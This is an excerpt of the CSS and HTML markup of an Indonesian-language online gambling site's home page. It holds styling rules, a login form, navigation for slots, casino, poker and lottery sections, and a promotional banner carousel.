.progress {
  width: 30%;
  height: 10px;
  display: inline-flex;
  margin-bottom: 0;
  background: #474747;
  vertical-align: text-bottom;
  border-radius: 2px;
}

.progress-bar-success {
  background-color: #70bd2d;
}

.user-rank-img {
  margin: 0 5px 0 0;
  width: 28px;
  height: 28px;
}

.modal-dialog .bonus {
  width: 1037px !important;
}

.rank-list {
  text-align: center;
  padding: 10px 0 20px 0;
}

.rank-list > div {
  display: inline-block;
  padding: 0 15px;
}

.rank-list .rank-list-img {
  width: 59px;
  height: 55px;
  margin-bottom: 10px;
}

.rank-list > div > span {
  font-size: 12px;
}

.rank-progress {
  border-radius: 10px;
  background: #131313;
  padding: 20px 62px; 
  margin: 20px 0;
}

.rank-progress-img, .rank-progress-detail {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px;
}

.rank-progress-img > img {
  width: 130px;
  height: 123px;
}

.rank-current-level-text {
  color: #9b9b9b;
  font-size: 13px;
}

.rank-current-level {
  color: #fff;
  font-size: 30px;
}

.progress-big {
  width: 280%;
  height: 22px;
}

.rank-table {
  font-size: 14px;
  margin-bottom: 20px;
}

.rank-table > thead {
  background-color: #0092b1;
}

.rank-table > thead > tr > td {
  font-weight: normal;
  color: #fff !important;
}

.rank-table > tbody > tr > td {
  color: #000;
}

.rank-table > tbody > tr:nth-child(odd) {
  background-color: #e4e4e4;
}

.rank-table > tbody > tr:nth-child(even) {
  background-color: #cccccc;
}

.rank-table > tbody > tr > td {
  padding: 10px;
}

.popup-bonus {
  background: url(/assets/img/user-rank/pop-up-cashback.jpg) no-repeat;
  height: 389px;
  padding: 115px 20px;
}

.popup-bonus > h4 {
  color: #fffefe;
  font-size: 23px;
  text-transform: uppercase;
  /*-webkit-mask-image: -webkit-linear-gradient(top, rgba(0,0,0,1), rgba(0,0,0,.5) 50%, rgba(0,0,0,1));*/
  background: -webkit-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -o-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: linear-gradient(to bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.popup-bonus > h2 {
  color: #fffefe;
  font-size: 56px;
  background: -webkit-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -o-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: linear-gradient(to bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Table limit */
.limit-icon {
  position: absolute;
  margin: 8% -10px;
  width: 44px;
  height: 44px;
  background: #305379;
  border-radius: 50%;
  padding: 5px;
  clip: rect(0, 44px, 44px, 15px);
  z-index: 999;
}

.limit-icon:hover {
  cursor: pointer;
  cursor: hand;
}

.limit-icon-inner {
  position: absolute;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  border: 4px solid #fff;
  padding: 4px 7px;
  clip: rect(0, 44px, 44px, 12px);
}

.limit-icon-inner > i {
  color: #fff;
  vertical-align: middle;
  text-align: center;
  font-size: 1.8em;
  font-weight: bold;
}

[id^='limit-content'] {
  position: absolute;
  width: 31.3%;
  height: 230px;/*27.5%*/
  padding: 18px 15px 18px 34px;
  background: rgba(9,28,45,.9);
  display: none;
  -webkit-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -moz-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  z-index: 998;
}

.blurred {
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  -o-filter: blur(1px);
  -ms-filter: blur(1px);
  filter: blur(1px);
}

.game-box-slots table thead tr td {
  border-bottom: 1px solid #fff !important;
}

.modal-backdrop.rank.in {
  filter: alpha(opacity=90);
  opacity: .9;
}

/*[id^='limit-content'] .nav > li > a {
  padding: 4px 5px;
}
*/
/*.close-limit {
  float: right;
  display: block;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  filter: alpha(opacity=50);
  opacity: .5;
  cursor: pointer;
}*/

.game-title-slots-half.full-btn {
	width: 100%;
}

.search-btn {
	position: absolute;
    right: 10px;
    line-height: 1.1em;
}

.search-btn:hover {
	color: #04b0bc;
}

/*.bg-popular-active {
  background: url(/assets/img/slots/slots-bg-popular.png) no-repeat;
}

.bg-new-active {
  background: url(/assets/img/slots/slots-bg-new.png) no-repeat;
}

.bg-playson-active {
  background: url(/assets/img/slots/slots-bg-playson.png) no-repeat;
}

.bg-ttg-active {
  background: url(/assets/img/slots/slots-bg-ttg.png) no-repeat;
}

.bg-playstar-active {
  background: url(/assets/img/slots/slots-bg-playstar.png) no-repeat;
}

.bg-spade-active {
  background: url(/assets/img/slots/slots-bg-spadegaming.png) no-repeat;
}*/
  .slots-bg-container > img {
    position: absolute;
    width: 1920px;
    margin-top: -6px;
    margin-left: -439px;
  }

  .slots-bg-container-popular > img {
      position: absolute;
    width: 1902px;
    margin-top: -146px;
    margin-left: -435px;
    /* background-size: 1000px; */
    height: 1071px;
  }

/*========== Referral Page ===========*/
#referral-landing .hexagon {
  position: relative;
  width: 85%;
  height: 135px;
  background-color: #18171d;
  /*box-shadow: 0 0 10px #727272;*/
  border :1px solid #727272;
}

#referral-landing .hexagon:before,
#referral-landing .hexagon:after {
  content: " ";
  position: absolute;
  border-top: 67px solid transparent;
  border-bottom: 67px solid transparent;
}

#referral-landing .hexagon:before {
  left: 100%;
  border-left: 40px solid #18171d;
  filter: drop-shadow(1px 0 0px #727272);
  -webkit-filter: drop-shadow(1px 0 0px #727272);
  -moz-filter: drop-shadow(1px 0 0px #727272);
  /*filter: drop-shadow(0 0 10px #727272);
  -webkit-filter: drop-shadow(0 0 10px #727272);
  -moz-filter: drop-shadow(0 0 10px #727272);*/
}

/*.hexagon:after {
  left: 85%;
  width: 15%;
  height: 100%;
  background-color: #18171d;
}*/

#referral-landing .hexagon-top{
  height: 120px;
  padding: 0px;
  text-align: left;
  color: white;
}

#referral-landing .max-row {
  width: 100%; 
  margin: 0px;
}

#referral-landing .hexagon-top-wrapper {
  position: absolute; 
  z-index: 100; 
  top: 0px;
}

#referral-landing .hexagon-wrapper {
  width: 100%; 
  position: relative;
}

#referral-landing .hexagon-title {
  color:#0083c1; 
  margin-bottom: 10px; 
  font-size: 18px; 
  font-weight: bold;
}

#referral-landing .hexagon-number {
  color: white; 
  font-size: 28px;
  font-weight: bold;
}

#referral-landing .hexagon-top .max-row .col-sm-2{
  padding-left: 10px; 
  padding-right: 0px;
}

#referral-landing .hexagon-top .max-row .col-sm-10{
  padding-left: 5px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-8{
  padding-left: 15px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-4{
  padding-left: 0px; 
}

#referral-landing hr {
  margin-bottom: 2px; 
  margin-top: 2px;
  background: #fff;
}

#referral-landing .hexagon-icon {
  font-size: 20px;
  padding: 5px;
}

#referral-landing .rounded-box {
  border-radius: 8px;
  height: 370px;
  background-color: #1a1a1a;
  margin-right: 12%;
  margin-left: 12%;
  border-top: 60px solid #727272;
  border-left: 1px solid #727272;
  border-right: 1px solid #727272;
  border-bottom: 1px solid #727272;
}

#referral-landing .rounded-box-top {
  border-radius: 8px;
  height: 370px;
  margin-right: 12%;
  margin-left: 12%;
  color: white;
}

#referral-landing .rounded-box-top-title{
  text-align: center; 
  height: 60px; 
  font-size: 14px; 
  /*line-height: 60px; 
  vertical-align: middle;*/
  padding-top: 8%;
}

#referral-landing .rounded-box-top-content{
  /* height: 248px; */
  padding: 10px;
}

#referral-landing .rounded-box-percentage-table {
  width: 100%;
}

#referral-landing .rounded-box-percentage-table tr {
  border-bottom: 1px solid white;
}

#referral-landing .rounded-box-percentage-table td {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}

#referral-landing h1{
  background: #6db3f2;
  background: -moz-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: -webkit-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: linear-gradient(to bottom, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6db3f2', endColorstr='#1e69de',GradientType=0 );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.time-limit {
  cursor: pointer;
}

/*========== Sport Page ===========*/

.img-full {
  width: 100%;
}

.first-img {
      height: 250px;
}

.play-box {
  border: 1px solid #333131;
  height: 35px;
  padding: 6px 0;
}

.content-sport {
  border: 1px solid #333131;
}

.content-sport:hover {
  border: 1px solid #0092b1;
  background-color: #0092b1;
}

.pl-5 {
  padding-left: 5px;
}

.pr-5 {
  padding-right: 5px;
}

.new-ribbon-navbar {
	position: absolute;		
	background-color: #ff0000;
	color: #fff;
	font-size: 8px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 4px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.promo-ribbon-navbar {
	position: absolute;		
	background-color: green;
	color: #fff;
	font-size: 6px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 6px;
  top: 50%;
  transform: translate(-50%, -50%);
}

.svg-sns {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/StreamNSpin.svg);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 25px;
  }

.live-ribbon-navbar {
    position: absolute;		
    border-radius: 4px;
    z-index: 200;
    margin-top: -18px;
    padding: 4px;
    top: -15%;
    left: 50%;
  }
  
  .live-ribbon-navbar img {
      height: 35px; /* Adjust to match other ribbon heights */
      width: auto;
  }
  
  .live-ribbon {
      position: absolute;
      right: 0px;
      margin-top: 4px;
      padding: 3px;
      border-radius: 4px;
      z-index: 200;
  }
  
  .live-ribbon img {
      height: 30px; /* Adjust to match other ribbon heights */
      width: auto;
  }
</style>  <link rel="stylesheet" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aankay/css/style.css?v=9.1">
  <style>
.reg_content select {
  height: calc(3.091rem);
}

.dropdown-menu > li > a {
  display: block;
}

.home-info {
  height: unset;
}

.home-info .col-8 {
  flex: 0 0 69%;
  max-width: 69%;
}

.home-info .col-4 {
  flex: 0 0 31%;
  max-width: 31%;
}

.col-md-left {
  margin: unset !important;
  width: unset !important;
  padding-left: 15px;
}

.col-md-right {
  margin-left: unset !important;
  width: unset !important;
  padding-right: 15px;
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-bottom .arrow::after {
  border-bottom-color: #3c3c3c;
}

.popover-body {
  color: #fff;
}

.form-control {
  height: calc(3.091rem);
}

.form-control:focus {
  background: #394550;
  color: #fff;
}

.form-control-feedback {
  width: 34px;
  height: 34px;
  line-height: 34px;
}

.has-feedback-left .form-control {
  padding-left: 34px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: unset;
  margin-top: -34px;
  width: 34px;
  height: 34px;
}

.modal-backdrop.fade {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.in {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.error.in {
  filter: unset;
  opacity: 0.75;
}

.modal-header .close {
  margin-top: unset;
}
</style>    <style>
    .navbar .nav > li > a {
      position: relative;
      display: inline-block;
      padding: 0px 10px;
      height: 40px;
      line-height: 38px;
    }

    /* Container Floating Icons */
    .floating-container {
        position: fixed;
        display: flex;
        flex-direction: column;
        gap: 15px;
        z-index: 55;
    }

    /* Posisi di Kiri Bawah */
    .floating-left {
        left: 20px;
        bottom: 60px;
    }

    /* Posisi di Kanan Bawah */
    .floating-right {
        right: 20px;
        bottom: 60px;
    }

    /* Style untuk Icon */
    .floating-icon {
        width: 80px;
        color: white;
        /* display: flex; */
        position: relative; /* Tambahkan ini agar tombol X tetap dalam konteksnya */
        display: inline-block;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        font-size: 24px;
        text-decoration: none;
        transition: background 0.3s;
    }

    .floating-icon img {
        display: block;
        border-radius: 5px;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
    }

   /* Tombol Close */
   .close-btn {
        width: 18px;
        height: 18px;
        background-color: rgb(124, 124, 124);
        color: white;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        cursor: pointer;
        font-size: 12px;
        font-weight: bold;
        position: absolute;
        top: -5px;
        right: -5px;
        display: none; /* Sembunyikan secara default */
    }

    /* Tampilkan tombol close saat hover */
    .floating-container a:hover .close-btn {
        display: flex;
    }

    .close-btn:hover {
        background-color: darkred;
    }

  </style>
    <style>
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
</style>  <style>
	/**
	 * Owl Carousel v2.3.4
	 * Copyright 2013-2018 David Deutsch
	 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
	 */
	.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
</style>  <style>
    .owl-theme .owl-dots .owl-dot span {
      width: 8px;
      height: 8px;
      margin: 5px 2px;
    }

    .owl-dots {
      position: absolute;
      bottom: 0;
      width: 100%;
    }
  </style>
</head>

<body class="content-body
">
  <div class="fixed-top">
    <div class="header">
      <div class="container">
        <div class="row">
          <div class="col-sm-12 header-cover">
            <!-- navbar -->
            <div class="topmenu underline">
	<!-- <div class="g_right"></div> -->
	<ul class="list-unstyled list-inline float-right">
					<li><a href="https://buzz.fm/password/reset">Lupa Kata Sandi ?</a></li>
		
		
					
			<li><a target="_blank" href="https://buzz.fm/contact-us"><i class="fa fa-phone fa-flip-horizontal"></i>Hubungi Kami</a></li>
		
		<li id="lang-menu" class="dropdown">
			<a data-toggle="dropdown" class="dropdown-toggle" href="#">
				<span id="lang-header"><i class="fa fa-globe"></i>Bahasa</span><b class="caret"></b>
			</a>
			<ul class="dropdown-menu dropdown-menu-right region">
				<li><a href="https://buzz.fm/language/en" lang="en-US"><i class="ico_en"></i>English</a></li>
				<li><a href="https://buzz.fm/language/id" lang="id-ID"><i class="ico_id"></i>Bahasa</a></li>
				<li><a href="https://buzz.fm/language/vn" lang="vi-VN"><i class="ico_vi"></i>Tiếng Việt</a></li>
			</ul>
		</li>

				
				<li class="">
			<a target="_blank" href="https://form.6mbr.com/redirect?enc=sgPPaF6iM2nLbUAn6sY2lzIuLPiICV30tL%2BNBelqW5cAgdK3JuOFxwU%3D&lang=id">
				<i class="fa fa-exclamation-triangle"></i><span style="color:#f0ad4e">Pengaduan Customer</span>
			</a>
		</li>
	</ul>
</div>            <!-- / navbar -->
            <div class="hdcontent">
              <div class="logo" alt="Topbandar : Pengeluaran Macau 4D Toto Hari Ini dan Slot777">
                                <a title="Topbandar : Pengeluaran Macau 4D Toto Hari Ini dan Slot777" href="https://buzz.fm"></a>
                              </div>

                            <!-- header login -->
              <div class="login-panel float-right">
	<form method="post" action="https://buzz.fm/login" id="formLoginHeader" autocomplete="OFF">
		<input type="text" id="txtUserName" name="username" tabindex="1" autocomplete="on" title="Username" class="input-login" placeholder="Username" />
		<input type="password" id="txtLoginPassword" name="password" tabindex="2" title="Kata Sandi" style="padding-right:27px;" class="input-login" placeholder="Kata Sandi" />
		<span class="fas fa-eye toggle-password" id="showPassword" style="position:absolute;color:grey;cursor:pointer;padding: 10px 15px 3px 5px;margin-left: -26px;"></span>

		<!-- <i class="fas fa-eye fa-lg form-control-feedback toogleeyelogin" id="toogleeyelogin" style="position: absolute;margin-left:-44px;color:grey;cursor:pointer;"></i> -->

		<!--<input type="text" id="txtInvalidation" name="captcha" tabindex="3" title="Validation" class="verify-login" maxlength="4" placeholder="Validation" />
		<img alt="Verify Code" id="captcha-login" src="https://buzz.fm/captcha/login?7eOCEOVf" class="verify-img pointer" />
		<img alt="Refresh Code" id="re-captcha-login" src="https://buzz.fm/assets/img/icon/icon-refresh.png" class="refresh-img pointer" /-->
		<input type="submit" id="btnLogin" name="Submit" tabindex="3" value="Masuk" class="btn-login btn btn-primary" />
		<a class="btn-login btn btn-success" id="btn-register" href="https://buzz.fm/register" tabindex="4">Daftar</a>
	</form>
</div>

              <!-- / header login -->
                          </div>
          </div>
        </div>
      </div>
    </div>

    <!-- navbar -->
    <div class="navbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ul class="nav nav-pills">
					
					<li id="li-home" class="sub" data-page="home"><a href="https://buzz.fm" id="home" class="current
 text-uppercase" style="font-size: 13px;">Beranda</a></li>

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 23%;"> 
									<span>BARU</span>
								</div>
																						<div class="promo-ribbon-navbar" style="left: 72%;"> 
									<span>promo</span>
								</div>
													
						
						<a  href="https://buzz.fm/sportsbook"  class=" text-uppercase time-limit" style="font-size: 13px;">
							Sports
						</a>
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="padding: 4px; left: 50%;"> 
									<span>BARU</span>
								</div>
																											

						<a  href="https://buzz.fm/casino"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Live Casino
						</a>
						
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://buzz.fm/idnpoker"  class=" text-uppercase  time-limit" style="font-size: 13px;">
														IDNPoker
						</a>
					</li>
					
										<li>
																												<div class="promo-ribbon-navbar" style="left: 50%;"> 
									<span>promo</span>
								</div>
													
						<a  href="https://buzz.fm/slots"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Slots
						</a>
					</li>
					
										<li>
						<a href="https://buzz.fm/streamnspin" class=" text-uppercase time-limit" style="font-size: 13px;">
							Stream N Spin
						</a>
						<div class="live-ribbon-navbar" style="  padding: 4px; left: 23%"> 
							<img src="https://buzz.fm/assets/img/lobby-icon/Live_Tag_SNS_Provider_Icon_Button.gif" alt="LIVE" loading="lazy">
						</div>
					</li>
					 

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://buzz.fm/idnlive"  class=" text-uppercase time-limit" style="font-size: 13px;">
						
							IDNLIVE
						</a>
					</li>
					
					

    										
						<li>
																																<div class="promo-ribbon-navbar" style="left: 50%;"> 
										<span>promo</span>
									</div>
																						<a  href="https://buzz.fm/arcadeGames"  class=" text-uppercase time-limit" style="font-size: 13px;">
								Arcade
							</a>
						</li>
										
					

										<li>
																																
						<a  href="https://buzz.fm/tableGames"  class=" text-uppercase time-limit" style="font-size: 13px;">

							TABLE
						</a>
					</li>
					
										<li>
																										
						<a  href="https://buzz.fm/idnraffle"  class=" text-uppercase time-limit" style="font-size: 13px;">
							IDNRaffle
						</a>
					</li>
					
					

					<!-- 					<li>
													<a  href="https://buzz.fm/mmbolatangkas"  class=" text-uppercase time-limit">
						
							MM Bolatangkas
						</a>
					</li>
					 -->

					
											<li>
																								<div class="new-ribbon-navbar" style="  padding: 4px;left: 23%"> 
										<span>BARU</span>
									</div>
																									<div class="promo-ribbon-navbar" style="left: 70%;"> 
										<span>promo</span>
									</div>
																					
							
																<a  href="https://buzz.fm/lottery"   class=" text-uppercase time-limit" style="font-size: 13px;">
							
								Lottery
							</a>
						</li>
					
					<li id="li-promotion"><a href="https://buzz.fm/promotion" id="promotion" class=" text-uppercase" style="font-size: 13px;">Promosi</a></li>

											<li id="li-referral"><a href="https://buzz.fm/referrals" id="referral-landing" class=" text-uppercase" style="font-size: 13px;">Referral</a></li>
									</ul>
			</div>
		</div>
	</div>
</div>    <!-- / navbar -->
  </div>

  <!-- running text -->
  <div class="msg-wrapper" style="font-size: 11px;">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="msg clearfix">
					<label class="text-center text-uppercase">Info Terbaru:</label>
					<div class="marquee-wrapper" style="float: right;">
						<div class="marquee">Selamat Datang Di Topbandar,  Situs Games Online Terpercaya. Harap Deposit Sesuai dengan Atas Nama Rekening yang Terdaftar ! Khusus Member Baru Daftar yang Transfer Dana menggunakan mesin gesek TUNAI (EDC) akan diproses dalam 1x24 Jam !
</div>
					</div>
				</div>    
			</div>
		</div>
	</div>
</div>  <!-- / running text -->

  <!-- breadcrumb -->
  <div class="container">
	<div class="row">
		<div class="col-sm-12">
			        
		</div>
	</div>
</div>  <!-- / breadcrumb -->

  <!-- main content -->
  <div class="main ">
    <div class="container content-body
">
      <div class="row">
        <div class="col-sm-12 content-all">
          
<div id="main-slide" class="mb-10">
  <div class="col-sm-8 no-padding col-xs-left">
    <div class="btn-slider-wrap">
              
        <a class="btn-slider btn btn-primary" href="#" data-toggle="modal" data-target="#login" data-backdrop="static"
        data-keyboard="false">Mainkan</a>
        <a class="btn-slider btn btn-success" href="https://buzz.fm/register">Daftar</a>
           </div>
    <div class="slide-wrapper">
      <div class="main-slider owl-carousel owl-theme">
                                                  <div class="item">
                <img class="lazyload" src="https://buzz.fm/assets/img/game-slider-holder.webp" data-original="https://koleksi-image.xyz/topbandar/main-slide-slots.jpg" alt="Slot Games And Online Casino" title="Slot Games And Online Casino" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://buzz.fm/assets/img/game-slider-holder.webp" data-original="https://koleksi-image.xyz/topbandar/topbandar-transaksi-QRIS.jpg" alt="Situs IDN Poker Bonus Terbesar" title="Situs IDN Poker Bonus Terbesar" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://buzz.fm/assets/img/game-slider-holder.webp" data-original="https://koleksi-image.xyz/topbandar/topbandar-baccarat.jpg" alt="Live Dealer" title="Live Dealer" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://buzz.fm/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/CrazySlotManiaXmas_iSports_Desktop_685x349_New.webp" alt="Crazy Slot Mania Xmas" title="Crazy Slot Mania Xmas" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://buzz.fm/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/SMCXMas_iSports_ Desktop_685x349.jpg" alt="SLOT MANIA Kalender" title="SLOT MANIA Kalender" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://buzz.fm/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/Power of Odin 1000 - Desktop - 685 x 349 px.webp" alt="Exclusive Game – Power of Odin 1000 Cashdrop" title="Exclusive Game – Power of Odin 1000 Cashdrop" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://buzz.fm/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/slide_banner_desktop_homepage_685_x_349_px_1x.webp" alt="Weekend Boom! oleh IDN E-Lottery" title="Weekend Boom! oleh IDN E-Lottery" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://buzz.fm/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/SportGG DesktopSlider_685x349px.webp" alt="SportGG promo" title="SportGG promo" />
                              </div>
                                                                                                                                                                                    <div class="item">
                <img class="lazyload" src="https://buzz.fm/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/Habanero Level UP kalenderIDNSportDesktopSliderBanner685x3497-ezgif.com-optiwebp.webp" alt="LEVEL UP TURNAMEN 2025" title="LEVEL UP TURNAMEN 2025" />
                              </div>
                                                                                            <div class="item">
                <img class="lazyload" src="https://buzz.fm/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/IDNSport Desktop Slider Banner 685x349_SKXMAS.webp" alt="Susu &amp; Koko Xmas Rewards" title="Susu &amp; Koko Xmas Rewards" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://buzz.fm/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/SuperBassPromo_iSport_Desktop_685x349_New.webp" alt="Spin Royal Bass Turnamen &amp; Cashdrop" title="Spin Royal Bass Turnamen &amp; Cashdrop" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://buzz.fm/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/PP December Game Exclusive_iSports_Desktop_685x349.jpg" alt="PP December Game Exclusive" title="PP December Game Exclusive" />
                              </div>
                                                                      <div class="item">
